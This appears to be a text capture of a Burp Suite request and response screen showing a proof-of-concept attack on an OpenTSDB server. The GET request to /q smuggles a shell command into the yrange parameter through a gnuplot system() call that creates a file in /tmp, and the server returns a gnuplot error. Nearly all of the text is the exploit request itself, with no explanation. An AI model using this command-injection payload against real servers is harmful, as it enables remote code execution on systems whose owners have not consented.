 Send
Cancel
<
>
Target: http://your-ip:4242
HTTP/1
?
Request
Pretty
Raw
Hex
MarkInfo
\n
1 GET /q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o=&ylabel=&xrange=10:10&yrange=
[0:system(%27touch%20/tmp/awesome_poc%27)]&wxh=1516x644&style=linespoint&baba=lala&grid
=t&json HTTP/1.1
2 Host: your-ip:4242
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept: */*
7 Accept-Language: en
8 Connection: close
9
10
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json
3
4 {
"err":
"<pre>Gnuplot stderr:\n\"/tmp/opentsdb/95db72ca.gnuplot\" line 13: Can't plot with an empty y
range!\n\n</pre>"
}
Inspector
Notes